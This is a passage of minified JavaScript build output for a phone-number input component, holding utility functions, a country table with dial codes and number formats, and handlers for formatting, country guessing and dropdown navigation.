A;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=A&&!LA(A))||s.test(A)||!a.test(A)||null!=e&&A in Object(e)}function kA(A){return A==A&&!RA(A)}function OA(A,e){return function(t){return null!=t&&t[A]===e&&(void 0!==e||A in Object(t))}}(W&&"[object DataView]"!=CA(new W(new ArrayBuffer(1)))||q&&CA(new q)!=o||X&&"[object Promise]"!=CA(X.resolve())||J&&CA(new J)!=i||V&&"[object WeakMap]"!=CA(new V))&&(CA=function(A){var e=Q.call(A),t=e==r?A.constructor:void 0,n=t?BA(t):void 0;if(n)switch(n){case Z:return"[object DataView]";case $:return o;case AA:return"[object Promise]";case eA:return i;case tA:return"[object WeakMap]"}return e});var IA=SA((function(A){var e;A=null==(e=A)?"":function(A){if("string"==typeof A)return A;if(LA(A))return rA?rA.call(A):"";var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}(e);var t=[];return l.test(A)&&t.push(""),A.replace(c,(function(A,e,n,o){t.push(n?o.replace(u,"$1"):e||A)})),t}));function DA(A){if("string"==typeof A||LA(A))return A;var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}function BA(A){if(null!=A){try{return N.call(A)}catch(A){}try{return A+""}catch(A){}}return""}function SA(A,e){if("function"!=typeof A||e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i),i};return t.cache=new(SA.Cache||sA),t}function MA(A,e){return A===e||A!=A&&e!=e}function jA(A){return function(A){return QA(A)&&HA(A)}(A)&&R.call(A,"callee")&&(!Y.call(A,"callee")||Q.call(A)==n)}SA.Cache=sA;var TA=Array.isArray;function HA(A){return null!=A&&NA(A.length)&&!PA(A)}function PA(A){var e=RA(A)?Q.call(A):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}function NA(A){return"number"==typeof A&&A>-1&&A%1==0&&A<=9007199254740991}function RA(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function QA(A){return!!A&&"object"==typeof A}function LA(A){return"symbol"==typeof A||QA(A)&&"[object Symbol]"==Q.call(A)}var FA=x?function(A){return function(e){return A(e)}}(x):function(A){return QA(A)&&NA(A.length)&&!!f[Q.call(A)]};function zA(A){return HA(A)?function(A,e){var t=TA(A)||jA(A)?function(A,e){for(var t=-1,n=Array(A);++t<A;)n[t]=e(t);return n}(A.length,String):[],n=t.length,o=!!n;for(var r in A)!R.call(A,r)||o&&("length"==r||_A(r,n))||t.push(r);return t}(A):function(A){if(t=(e=A)&&e.constructor,e!==("function"==typeof t&&t.prototype||T))return G(A);var e,t,n=[];for(var o in Object(A))R.call(A,o)&&"constructor"!=o&&n.push(o);return n}(A)}function YA(A){return A}t.exports=function(A,e,t){var n=TA(A)?C:E,o=arguments.length<3;return n(A,vA(e),t,o,pA)}}).call(this,t(3),t(7)(A))},function(A,e){A.exports=function(A){return A.webpackPolyfill||(A.deprecate=function(){},A.paths=[],A.children||(A.children=[]),Object.defineProperty(A,"loaded",{enumerable:!0,get:function(){return A.l}}),Object.defineProperty(A,"id",{enumerable:!0,get:function(){return A.i}}),A.webpackPolyfill=1),A}},function(A,e){String.prototype.padEnd||(String.prototype.padEnd=function(A,e){return A>>=0,e=String(void 0!==e?e:" "),this.length>A?String(this):((A-=this.length)>e.length&&(e+=e.repeat(A/e.length)),String(this)+e.slice(0,A))})},function(A,e,t){"use strict";function n(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function o(A){if(Symbol.iterator in Object(A)||"[object Arguments]"===Object.prototype.toString.call(A))return Array.from(A)}function r(A){return function(A){if(Array.isArray(A)){for(var e=0,t=new Array(A.length);e<A.length;e++)t[e]=A[e];return t}}(A)||o(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(A){if(Array.isArray(A))return A}function a(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function s(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function l(A){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(A){return typeof A}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":typeof A})(A)}function c(A){return(c="function"==typeof Symbol&&"symbol"===l(Symbol.iterator)?function(A){return l(A)}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":l(A)})(A)}function u(A){if(void 0===A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function d(A){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(A){return A.__proto__||Object.getPrototypeOf(A)})(A)}function p(A,e){return(p=Object.setPrototypeOf||function(A,e){return A.__proto__=e,A})(A,e)}t.r(e);var f=t(0),m=t.n(f),g=t(5),h=t.n(g),v=t(4),w=t.n(v),b=t(6),y=t.n(b),x=t(2),C=t.n(x),_=t(1),E=t.n(_);function k(A,e){return i(A)||function(A,e){var t=[],n=!0,o=!1,r=void 0;try{for(var i,a=A[Symbol.iterator]();!(n=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);n=!0);}catch(A){o=!0,r=A}finally{try{n||null==a.return||a.return()}finally{if(o)throw r}}return t}(A,e)||a()}t(8);var O=[["Afghanistan",["asia"],"af","93"],["Albania",["europe"],"al","355"],["Algeria",["africa","north-africa"],"dz","213"],["Andorra",["europe"],"ad","376"],["Angola",["africa"],"ao","244"],["Antigua and Barbuda",["america","carribean"],"ag","1268"],["Argentina",["america","south-america"],"ar","54","(..) ........",0,["11","221","223","261","264","2652","280","2905","291","2920","2966","299","341","342","343","351","376","379","381","3833","385","387","388"]],["Armenia",["asia","ex-ussr"],"am","374",".. ......"],["Aruba",["america","carribean"],"aw","297"],["Australia",["oceania"],"au","61","(..) .... ....",0,["2","3","4","7","8","02","03","04","07","08"]],["Austria",["europe","eu-union"],"at","43"],["Azerbaijan",["asia","ex-ussr"],"az","994","(..) ... .. .."],["Bahamas",["america","carribean"],"bs","1242"],["Bahrain",["middle-east"],"bh","973"],["Bangladesh",["asia"],"bd","880"],["Barbados",["america","carribean"],"bb","1246"],["Belarus",["europe","ex-ussr"],"by","375","(..) ... .. .."],["Belgium",["europe","eu-union"],"be","32","... .. .. .."],["Belize",["america","central-america"],"bz","501"],["Benin",["africa"],"bj","229"],["Bhutan",["asia"],"bt","975"],["Bolivia",["america","south-america"],"bo","591"],["Bosnia and Herzegovina",["europe","ex-yugos"],"ba","387"],["Botswana",["africa"],"bw","267"],["Brazil",["america","south-america"],"br","55","(..) ........."],["British Indian Ocean Territory",["asia"],"io","246"],["Brunei",["asia"],"bn","673"],["Bulgaria",["europe","eu-union"],"bg","359"],["Burkina Faso",["africa"],"bf","226"],["Burundi",["africa"],"bi","257"],["Cambodia",["asia"],"kh","855"],["Cameroon",["africa"],"cm","237"],["Canada",["america","north-america"],"ca","1","(...) ...-....",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde",["africa"],"cv","238"],["Caribbean Netherlands",["america","carribean"],"bq","599","",1],["Central African Republic",["africa"],"cf","236"],["Chad",["africa"],"td","235"],["Chile",["america","south-america"],"cl","56"],["China",["asia"],"cn","86","..-........."],["Colombia",["america","south-america"],"co","57","... ... ...."],["Comoros",["africa"],"km","269"],["Congo",["africa"],"cd","243"],["Congo",["africa"],"cg","242"],["Costa Rica",["america","central-america"],"cr","506","....-...."],["Côte d’Ivoire",["africa"],"ci","225",".. .. .. .."],["Croatia",["europe","eu-union","ex-yugos"],"hr","385"],["Cuba",["america","carribean"],"cu","53"],["Curaçao",["america","carribean"],"cw","599","",0],["Cyprus",["europe","eu-union"],"cy","357",".. ......"],["Czech Republic",["europe","eu-union"],"cz","420","... ... ..."],["Denmark",["europe","eu-union","baltic"],"dk","45",".. .. .. .."],["Djibouti",["africa"],"dj","253"],["Dominica",["america","carribean"],"dm","1767"],["Dominican Republic",["america","carribean"],"do","1","",2,["809","829","849"]],["Ecuador",["america","south-america"],"ec","593"],["Egypt",["africa","north-africa"],"eg","20"],["El Salvador",["america","central-america"],"sv","503","....-...."],["Equatorial Guinea",["africa"],"gq","240"],["Eritrea",["africa"],"er","291"],["Estonia",["europe","eu-union","ex-ussr","baltic"],"ee","372",".... ......"],["Ethiopia",["africa"],"et","251"],["Fiji",["oceania"],"fj","679"],["Finland",["europe","eu-union","baltic"],"fi","358",".. ... .. .."],["France",["europe","eu-union"],"fr","33",". .. .. .. .."],["French Guiana",["america","south-america"],"gf","594"],["French Polynesia",["oceania"],"pf","689"],["Gabon",["africa"],"ga","241"],["Gambia",["africa"],"gm","220"],["Georgia",["asia","ex-ussr"],"ge","995"],["Germany",["europe","eu-union","baltic"],"de","49",".... ........"],["Ghana",["africa"],"gh","233"],["Greece",["europe","eu-union"],"gr","30"],["Grenada",["america","carribean"],"gd","1473"],["Guadeloupe",["america","carribean"],"gp","590","",0],["Guam",["oceania"],"gu","1671"],["Guatemala",["america","central-america"],"gt","502","....-...."],["Guinea",["africa"],"gn","224"],["Guinea-Bissau",["africa"],"gw","245"],["Guyana",["america","south-america"],"gy","592"],["Haiti",["america","carribean"],"ht","509","....-...."],["Honduras",["america","central-america"],"hn","504"],["Hong Kong",["asia"],"hk","852",".... ...."],["Hungary",["europe","eu-union"],"hu","36"],["Iceland",["europe"],"is","354","... ...."],["India",["asia"],"in","91",".....-....."],["Indonesia",["asia"],"id","62"],["Iran",["middle-east"],"ir","98","... ... ...."],["Iraq",["middle-east"],"iq","964"],["Ireland",["europe","eu-union"],"ie","353",".. ......."],["Israel",["middle-east"],"il","972","... ... ...."],["Italy",["europe","eu-union"],"it","39","... .......",0],["Jamaica",["america","carribean"],"jm","1876"],["Japan",["asia"],"jp","81",".. .... ...."],["Jordan",["middle-east"],"jo","962"],["Kazakhstan",["asia","ex-ussr"],"kz","7","... ...-..-..",1,["310","311","312","313","315","318","321","324","325","326","327","336","7172","73622"]],["Kenya",["africa"],"ke","254"],["Kiribati",["oceania"],"ki","686"],["Kosovo",["europe","ex-yugos"],"xk","383"],["Kuwait",["middle-east"],"kw","965"],["Kyrgyzstan",["asia","ex-ussr"],"kg","996","... ... ..."],["Laos",["asia"],"la","856"],["Latvia",["europe","eu-union","ex-ussr","baltic"],"lv","371",".. ... ..."],["Lebanon",["middle-east"],"lb","961"],["Lesotho",["africa"],"ls","266"],["Liberia",["africa"],"lr","231"],["Libya",["africa","north-africa"],"ly","218"],["Liechtenstein",["europe"],"li","423"],["Lithuania",["europe","eu-union","ex-ussr","baltic"],"lt","370"],["Luxembourg",["europe","eu-union"],"lu","352"],["Macau",["asia"],"mo","853"],["Macedonia",["europe","ex-yugos"],"mk","389"],["Madagascar",["africa"],"mg","261"],["Malawi",["africa"],"mw","265"],["Malaysia",["asia"],"my","60","..-....-...."],["Maldives",["asia"],"mv","960"],["Mali",["africa"],"ml","223"],["Malta",["europe","eu-union"],"mt","356"],["Marshall Islands",["oceania"],"mh","692"],["Martinique",["america","carribean"],"mq","596"],["Mauritania",["africa"],"mr","222"],["Mauritius",["africa"],"mu","230"],["Mexico",["america","central-america"],"mx","52","... ... ....",0,["55","81","33","656","664","998","774","229"]],["Micronesia",["oceania"],"fm","691"],["Moldova",["europe"],"md","373","(..) ..-..-.."],["Monaco",["europe"],"mc","377"],["Mongolia",["asia"],"mn","976"],["Montenegro",["europe","ex-yugos"],"me","382"],["Morocco",["africa","north-africa"],"ma","212"],["Mozambique",["africa"],"mz","258"],["Myanmar",["asia"],"mm","95"],["Namibia",["africa"],"na","264"],["Nauru",["africa"],"nr","674"],["Nepal",["asia"],"np","977"],["Netherlands",["europe","eu-union"],"nl","31",".. ........"],["New Caledonia",["oceania"],"nc","687"],["New Zealand",["oceania"],"nz","64","...-...-...."],["Nicaragua",["america","central-america"],"ni","505"],["Niger",["africa"],"ne","227"],["Nigeria",["africa"],"ng","234"],["North Korea",["asia"],"kp","850"],["Norway",["europe","baltic"],"no","47","... .. ..."],["Oman",["middle-east"],"om","968"],["Pakistan",["asia"],"pk","92","...-......."],["Palau",["oceania"],"pw","680"],["Palestine",["middle-east"],"ps","970"],["Panama",["america","central-america"],"pa","507"],["Papua New Guinea",["oceania"],"pg","675"],["Paraguay",["america","south-america"],"py","595"],["Peru",["america","south-america"],"pe","51"],["Philippines",["asia"],"ph","63",".... ......."],["Poland",["europe","eu-union","baltic"],"pl","48","...-...-..."],["Portugal",["europe","eu-union"],"pt","351"],["Puerto Rico",["america","carribean"],"pr","1","",3,["787","939"]],["Qatar",["middle-east"],"qa","974"],["Réunion",["africa"],"re","262"],["Romania",["europe","eu-union"],"ro","40"],["Russia",["europe","asia","ex-ussr","baltic"],"ru","7","(...) ...-..-..",0],["Rwanda",["africa"],"rw","250"],["Saint Kitts and Nevis",["america","carribean"],"kn","1869"],["Saint Lucia",["america","carribean"],"lc","1758"],["Saint Vincent and the Grenadines",["america","carribean"],"vc","1784"],["Samoa",["oceania"],"ws","685"],["San Marino",["europe"],"sm","378"],["São Tomé and Príncipe",["africa"],"st","239"],["Saudi Arabia",["middle-east"],"sa","966"],["Senegal",["africa"],"sn","221"],["Serbia",["europe","ex-yugos"],"rs","381"],["Seychelles",["africa"],"sc","248"],["Sierra Leone",["africa"],"sl","232"],["Singapore",["asia"],"sg","65","....-...."],["Slovakia",["europe","eu-union"],"sk","421"],["Slovenia",["europe","eu-union","ex-yugos"],"si","386"],["Solomon Islands",["oceania"],"sb","677"],["Somalia",["africa"],"so","252"],["South Africa",["africa"],"za","27"],["South Korea",["asia"],"kr","82","... .... ...."],["South Sudan",["africa","north-africa"],"ss","211"],["Spain",["europe","eu-union"],"es","34","... ... ..."],["Sri Lanka",["asia"],"lk","94"],["Sudan",["africa"],"sd","249"],["Suriname",["america","south-america"],"sr","597"],["Swaziland",["africa"],"sz","268"],["Sweden",["europe","eu-union","baltic"],"se","46","(...) ...-..."],["Switzerland",["europe"],"ch","41",".. ... .. .."],["Syria",["middle-east"],"sy","963"],["Taiwan",["asia"],"tw","886"],["Tajikistan",["asia","ex-ussr"],"tj","992"],["Tanzania",["africa"],"tz","255"],["Thailand",["asia"],"th","66"],["Timor-Leste",["asia"],"tl","670"],["Togo",["africa"],"tg","228"],["Tonga",["oceania"],"to","676"],["Trinidad and Tobago",["america","carribean"],"tt","1868"],["Tunisia",["africa","north-africa"],"tn","216"],["Turkey",["europe"],"tr","90","... ... .. .."],["Turkmenistan",["asia","ex-ussr"],"tm","993"],["Tuvalu",["asia"],"tv","688"],["Uganda",["africa"],"ug","256"],["Ukraine",["europe","ex-ussr"],"ua","380","(..) ... .. .."],["United Arab Emirates",["middle-east"],"ae","971"],["United Kingdom",["europe","eu-union"],"gb","44",".... ......"],["United States",["america","north-america"],"us","1","(...) ...-....",0,["907","205","251","256","334","479","501","870","480","520","602","623","928","209","213","310","323","408","415","510","530","559","562","619","626","650","661","707","714","760","805","818","831","858","909","916","925","949","951","303","719","970","203","860","202","302","239","305","321","352","386","407","561","727","772","813","850","863","904","941","954","229","404","478","706","770","912","808","319","515","563","641","712","208","217","309","312","618","630","708","773","815","847","219","260","317","574","765","812","316","620","785","913","270","502","606","859","225","318","337","504","985","413","508","617","781","978","301","410","207","231","248","269","313","517","586","616","734","810","906","989","218","320","507","612","651","763","952","314","417","573","636","660","816","228","601","662","406","252","336","704","828","910","919","701","308","402","603","201","609","732","856","908","973","505","575","702","775","212","315","516","518","585","607","631","716","718","845","914","216","330","419","440","513","614","740","937","405","580","918","503","541","215","412","570","610","717","724","814","401","803","843","864","605","423","615","731","865","901","931","210","214","254","281","325","361","409","432","512","713","806","817","830","903","915","936","940","956","972","979","435","801","276","434","540","703","757","804","802","206","253","360","425","509","262","414","608","715","920","304","307"]],["Uruguay",["america","south-america"],"uy","598"],["Uzbekistan",["asia","ex-ussr"],"uz","998",".. ... .. .."],["Vanuatu",["oceania"],"vu","678"],["Vatican City",["europe"],"va","39",".. .... ....",1],["Venezuela",["america","south-america"],"ve","58"],["Vietnam",["asia"],"vn","84"],["Yemen",["middle-east"],"ye","967"],["Zambia",["africa"],"zm","260"],["Zimbabwe",["africa"],"zw","263"]],I=[["American Samoa",["oceania"],"as","1684"],["Anguilla",["america","carribean"],"ai","1264"],["Bermuda",["america","north-america"],"bm","1441"],["British Virgin Islands",["america","carribean"],"vg","1284"],["Cayman Islands",["america","carribean"],"ky","1345"],["Cook Islands",["oceania"],"ck","682"],["Falkland Islands",["america","south-america"],"fk","500"],["Faroe Islands",["europe"],"fo","298"],["Gibraltar",["europe"],"gi","350"],["Greenland",["america"],"gl","299"],["Jersey",["europe","eu-union"],"je","44",".... ......"],["Montserrat",["america","carribean"],"ms","1664"],["Niue",["asia"],"nu","683"],["Norfolk Island",["oceania"],"nf","672"],["Northern Mariana Islands",["oceania"],"mp","1670"],["Saint Barthélemy",["america","carribean"],"bl","590","",1],["Saint Helena",["africa"],"sh","290"],["Saint Martin",["america","carribean"],"mf","590","",2],["Saint Pierre and Miquelon",["america","north-america"],"pm","508"],["Sint Maarten",["america","carribean"],"sx","1721"],["Tokelau",["oceania"],"tk","690"],["Turks and Caicos Islands",["america","carribean"],"tc","1649"],["U.S. Virgin Islands",["america","carribean"],"vi","1340"],["Wallis and Futuna",["oceania"],"wf","681"]];function D(A,e,t,n,o){return!t||o?A+"".padEnd(e.length,".")+" "+n:A+"".padEnd(e.length,".")+" "+t}function B(A,e,t,o,i){var a,s,l=[];return s=!0===e,[(a=[]).concat.apply(a,r(A.map((function(A){var r={name:A[0],regions:A[1],iso2:A[2],countryCode:A[3],dialCode:A[3],format:D(t,A[3],A[4],o,i),priority:A[5]||0},a=[];return A[6]&&A[6].map((function(e){var t=function(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{},o=Object.keys(t);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(t).filter((function(A){return Object.getOwnPropertyDescriptor(t,A).enumerable})))),o.forEach((function(e){n(A,e,t[e])}))}return A}({},r);t.dialCode=A[3]+e,t.isAreaCode=!0,t.areaCodeLength=e.length,a.push(t)})),a.length>0?(r.mainCode=!0,s||"Array"===e.constructor.name&&e.includes(A[2])?(r.hasAreaCodes=!0,[r].concat(a)):(l=l.concat(a),[r])):[r]})))),l]}function S(A,e,t,n){if(null!==t){var o=Object.keys(t),r=Object.values(t);o.forEach((function(t,o){if(n)return A.push([t,r[o]]);var i=A.findIndex((function(A){return A[0]===t}));if(-1===i){var a=[t];a[e]=r[o],A.push(a)}else A[i][e]=r[o]}))}}function M(A,e){return 0===e.length?A:A.map((function(A){var t=e.findIndex((function(e){return e[0]===A[2]}));if(-1===t)return A;var n=e[t];return n[1]&&(A[4]=n[1]),n[3]&&(A[5]=n[3]),n[2]&&(A[6]=n[2]),A}))}var j=function A(e,t,n,o,i,a,l,c,u,d,p,f,m,g){s(this,A),this.filterRegions=function(A,e){if("string"==typeof A){var t=A;return e.filter((function(A){return A.regions.some((function(A){return A===t}))}))}return e.filter((function(e){return A.map((function(A){return e.regions.some((function(e){return e===A}))})).some((function(A){return A}))}))},this.sortTerritories=function(A,e){var t=[].concat(r(A),r(e));return t.sort((function(A,e){return A.name<e.name?-1:A.name>e.name?1:0})),t},this.getFilteredCountryList=function(A,e,t){return 0===A.length?e:t?A.map((function(A){var t=e.find((function(e){return e.iso2===A}));if(t)return t})).filter((function(A){return A})):e.filter((function(e){return A.some((function(A){return A===e.iso2}))}))},this.localizeCountries=function(A,e,t){for(var n=0;n<A.length;n++)void 0!==e[A[n].iso2]?A[n].localName=e[A[n].iso2]:void 0!==e[A[n].name]&&(A[n].localName=e[A[n].name]);return t||A.sort((function(A,e){return A.localName<e.localName?-1:A.localName>e.localName?1:0})),A},this.getCustomAreas=function(A,e){for(var t=[],n=0;n<e.length;n++){var o=JSON.parse(JSON.stringify(A));o.dialCode+=e[n],t.push(o)}return t},this.excludeCountries=function(A,e){return 0===e.length?A:A.filter((function(A){return!e.includes(A.iso2)}))};var h=function(A,e,t){var n=[];return S(n,1,A,!0),S(n,3,e),S(n,2,t),n}(c,u,d),v=M(JSON.parse(JSON.stringify(O)),h),w=M(JSON.parse(JSON.stringify(I)),h),b=k(B(v,e,f,m,g),2),y=b[0],x=b[1];if(t){var C=k(B(w,e,f,m,g),2),_=C[0];C[1],y=this.sortTerritories(_,y)}n&&(y=this.filterRegions(n,y)),this.onlyCountries=this.localizeCountries(this.excludeCountries(this.getFilteredCountryList(o,y,l.includes("onlyCountries")),a),p,l.includes("onlyCountries")),this.preferredCountries=0===i.length?[]:this.localizeCountries(this.getFilteredCountryList(i,y,l.includes("preferredCountries")),p,l.includes("preferredCountries")),this.hiddenAreaCodes=this.excludeCountries(this.getFilteredCountryList(o,x),a)},T=function(A){function e(A){var t;s(this,e),(t=function(A,e){return!e||"object"!==c(e)&&"function"!=typeof e?u(A):e}(this,d(e).call(this,A))).getProbableCandidate=w()((function(A){return A&&0!==A.length?t.state.onlyCountries.filter((function(e){return C()(e.name.toLowerCase(),A.toLowerCase())}),u(u(t)))[0]:null})),t.guessSelectedCountry=w()((function(A,e,n,o){var r;if(!1===t.props.enableAreaCodes&&(o.some((function(e){if(C()(A,e.dialCode))return n.some((function(A){if(e.iso2===A.iso2&&A.mainCode)return r=A,!0})),!0})),r))return r;var i=n.find((function(A){return A.iso2==e}));if(""===A.trim())return i;var a=n.reduce((function(e,t){if(C()(A,t.dialCode)){if(t.dialCode.length>e.dialCode.length)return t;if(t.dialCode.length===e.dialCode.length&&t.priority<e.priority)return t}return e}),{dialCode:"",priority:10001},u(u(t)));return a.name?a:i})),t.updateCountry=function(A){var e,n=t.state.onlyCountries;(e=A.indexOf(0)>="0"&&A.indexOf(0)<="9"?n.find((function(e){return e.dialCode==+A})):n.find((function(e){return e.iso2==A})))&&e.dialCode&&t.setState({selectedCountry:e,formattedNumber:t.props.disableCountryCode?"":t.formatNumber(e.dialCode,e)})},t.scrollTo=function(A,e){if(A){var n=t.dropdownRef;if(n&&document.body){var o=n.offsetHeight,r=n.getBoundingClientRect().top+document.body.scrollTop,i=r+o,a=A,s=a.getBoundingClientRect(),l=a.offsetHeight,c=s.top+document.body.scrollTop,u=c+l,d=c-r+n.scrollTop,p=o/2-l/2;if(t.props.enableSearch?c<r+32:c<r)e&&(d-=p),n.scrollTop=d;else if(u>i){e&&(d+=p);var f=o-l;n.scrollTop=d-f}}}},t.scrollToTop=function(){var A=t.dropdownRef;A&&document.body&&(A.scrollTop=0)},t.formatNumber=function(A,e){if(!e)return A;var n,r=e.format,s=t.props,l=s.disableCountryCode,c=s.enableAreaCodeStretch,u=s.enableLongNumbers,d=s.autoFormat;if(l?((n=r.split(" ")).shift(),n=n.join(" ")):c&&e.isAreaCode?((n=r.split(" "))[1]=n[1].replace(/\.+/,"".padEnd(e.areaCodeLength,".")),n=n.join(" ")):n=r,!A||0===A.length)return l?"":t.props.prefix;if(A&&A.length<2||!n||!d)return l?A:t.props.prefix+A;var p,f=y()(n,(function(A,e){if(0===A.remainingText.length)return A;if("."!==e)return{formattedText:A.formattedText+e,remainingText:A.remainingText};var t,n=i(t=A.remainingText)||o(t)||a(),r=n[0],s=n.slice(1);return{formattedText:A.formattedText+r,remainingText:s}}),{formattedText:"",remainingText:A.split("")});return(p=u?f.formattedText+f.remainingText.join(""):f.formattedText).includes("(")&&!p.includes(")")&&(p+=")"),p},t.cursorToEnd=function(){var A=t.numberInputRef;if(document.activeElement===A){A.focus();var e=A.value.length;")"===A.value.charAt(e-1)&&(e-=1),A.setSelectionRange(e,e)}},t.getElement=function(A){return t["flag_no_".concat(A)]},t.getCountryData=function(){return t.state.selectedCountry?{name:t.state.selectedCountry.name||"",dialCode:t.state.selectedCountry.dialCode||"",countryCode:t.state.selectedCountry.iso2||"",format:t.state.selectedCountry.format||""}:{}},t.handleFlagDropdownClick=function(A){if(A.preventDefault(),t.state.showDropdown||!t.props.disabled){var e=t.state,n=e.preferredCountries,o=e.onlyCountries,r=e.selectedCountry,i=t.concatPreferredCountries(n,o).findIndex((function(A){return A.dialCode===r.dialCode&&A.iso2===r.iso2}));t.setState({showDropdown:!t.state.showDropdown,highlightCountryIndex:i},(function(){t.state.showDropdown&&t.scrollTo(t.getElement(t.state.highlightCountryIndex))}))}},t.handleInput=function(A){var e=A.target.value,n=t.props,o=n.prefix,r=n.onChange,i=t.props.disableCountryCode?"":o,a=t.state.selectedCountry,s=t.state.freezeSelection;if(!t.props.countryCodeEditable){var l=o+(a.hasAreaCodes?t.state.onlyCountries.find((function(A){return A.iso2===a.iso2&&A.mainCode})).dialCode:a.dialCode);if(e.slice(0,l.length)!==l)return}if(e===o)return r&&r("",t.getCountryData(),A,""),t.setState({formattedNumber:""});if(e.replace(/\D/g,"").length>15){if(!1===t.props.enableLongNumbers)return;if("number"==typeof t.props.enableLongNumbers&&e.replace(/\D/g,"").length>t.props.enableLongNumbers)return}if(e!==t.state.formattedNumber){A.preventDefault?A.preventDefault():A.returnValue=!1;var c=t.props.country,u=t.state,d=u.onlyCountries,p=u.selectedCountry,f=u.hiddenAreaCodes;if(r&&A.persist(),e.length>0){var m=e.replace(/\D/g,"");(!t.state.freezeSelection||p&&p.dialCode.length>m.length)&&(a=t.props.disableCountryGuess?p:t.guessSelectedCountry(m.substring(0,6),c,d,f)||p,s=!1),i=t.formatNumber(m,a),a=a.dialCode?a:p}var g=A.target.selectionStart,h=A.target.selectionStart,v=t.state.formattedNumber,w=i.length-v.length;t.setState({formattedNumber:i,freezeSelection:s,selectedCountry:a},(function(){w>0&&(h-=w),")"==i.charAt(i.length-1)?t.numberInputRef.setSelectionRange(i.length-1,i.length-1):h>0&&v.length>=i.length?t.numberInputRef.setSelectionRange(h,h):g<v.length&&t.numberInputRef.setSelectionRange(g,g),r&&r(i.replace(/[^0-9]+/g,""),t.getCountryData(),A,i)}))}},t.handleInputClick=function(A){t.setState({showDropdown:!1}),t.props.onClick&&t.props.onClick(A,t.getCountryData())},t.handleDoubleClick=function(A){var e=A.target.value.length;A.target.setSelectionRange(0,e)},t.handleFlagItemClick=function(A,e){var n=t.state.selectedCountry,o=t.state.onlyCountries.find((function(e){return e==A}));if(o){var r=t.state.formattedNumber.replace(" ","").replace("(","").replace(")","").replace("-",""),i=r.length>1?r.replace(n.dialCode,o.dialCode):o.dialCode,a=t.formatNumber(i.replace(/\D/g,""),o);t.setState({showDropdown:!1,selectedCountry:o,freezeSelection:!0,formattedNumber:a,searchValue:""},(function(){t.cursorToEnd(),t.props.onChange&&t.props.onChange(a.replace(/[^0-9]+/g,""),t.getCountryData(),e,a)}))}},t.handleInputFocus=function(A){t.numberInputRef&&t.numberInputRef.value===t.props.prefix&&t.state.selectedCountry&&!t.props.disableCountryCode&&t.setState({formattedNumber:t.props.prefix+t.state.selectedCountry.dialCode},(function(){t.props.jumpCursorToEnd&&setTimeout(t.cursorToEnd,0)})),t.setState({placeholder:""}),t.props.onFocus&&t.props.onFocus(A,t.getCountryData()),t.props.jumpCursorToEnd&&setTimeout(t.cursorToEnd,0)},t.handleInputBlur=function(A){A.target.value||t.setState({placeholder:t.props.placeholder}),t.props.onBlur&&t.props.onBlur(A,t.getCountryData())},t.handleInputCopy=function(A){if(t.props.copyNumbersOnly){var e=window.getSelection().toString().replace(/[^0-9]+/g,"");A.clipboardData.setData("text/plain",e),A.preventDefault()}},t.getHighlightCountryIndex=function(A){var e=t.state.highlightCountryIndex+A;return e<0||e>=t.state.onlyCountries.length+t.state.preferredCountries.length?e-A:t.props.enableSearch&&e>t.getSearchFilteredCountries().length?0:e},t.searchCountry=function(){var A=t.getProbableCandidate(t.state.queryString)||t.state.onlyCountries[0],e=t.state.onlyCountries.findIndex((function(e){return e==A}))+t.state.preferredCountries.length;t.scrollTo(t.getElement(e),!0),t.setState({queryString:"",highlightCountryIndex:e})},t.handleKeydown=function(A){var e=t.props.keys,n=A.target.className;if(n.includes("selected-flag")&&A.which===e.ENTER&&!t.state.showDropdown)return t.handleFlagDropdownClick(A);if(n.includes("form-control")&&(A.which===e.ENTER||A.which===e.ESC))return A.target.blur();if(t.state.showDropdown&&!t.props.disabled&&(!n.includes("search-box")||A.which===e.UP||A.which===e.DOWN||A.which===e.ENTER||A.which===e.ESC&&""===A.target.value)){A.preventDefault?A.preventDefault():A.returnValue=!1;var o=function(A){t.setState({highlightCountryIndex:t.getHighlightCountryIndex(A)},(function(){t.scrollTo(t.getElement(t.state.highlightCountryIndex),!0)}))};switch(A.which){case e.DOWN:o(1);break;case e.UP:o(-1);break;case e.ENTER:t.props.enableSearch?t.handleFlagItemClick(t.getSearchFilteredCountries()[t.state.highlightCountryIndex]||t.getSearchFilteredCountries()[0],A):t.handleFlagItemClick([].concat(r(t.state.preferredCountries),r(t.state.onlyCountries))[t.state.highlightCountryIndex],A);break;case e.ESC:case e.TAB:t.setState({showDropdown:!1},t.cursorToEnd);break;default:(A.which>=e.A&&A.which<=e.Z||A.which===e.SPACE)&&t.setState({queryString:t.state.queryString+String.fromCharCode(A.which)},t.state.debouncedQueryStingSearcher)}}},t.handleInputKeyDown=function(A){var e=t.props,n=e.keys,o=e.onEnterKeyPress,r=e.onKeyDown;A.which===n.ENTER&&o&&o(A),r&&r(A)},t.handleClickOutside=function(A){t.dropdownRef&&!t.dropdownContainerRef.contains(A.target)&&t.state.showDropdown&&t.setState({showDropdown:!1})},t.handleSearchChange=function(A){var e=A.currentTarget.value,n=t.state,o=n.preferredCountries,r=n.selectedCountry,i=0;if(""===e&&r){var 